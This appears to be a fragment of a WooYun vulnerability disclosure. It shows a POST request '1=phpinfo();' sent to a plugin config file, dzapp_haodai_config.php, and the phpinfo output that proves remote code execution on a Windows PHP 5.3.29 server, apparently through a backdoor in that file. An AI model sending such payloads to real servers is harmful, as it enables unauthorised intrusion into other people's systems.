 http:// ata/dzapp_haodai_config.php
Enable Post data Enable Referrer
1=phpinfo();
PHP Version 5.3.29
php
System Windows NT iZ23agyv9mmZ 6.2 build 9200 (Unknow Windows version Datacenter Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
www.wooyun.org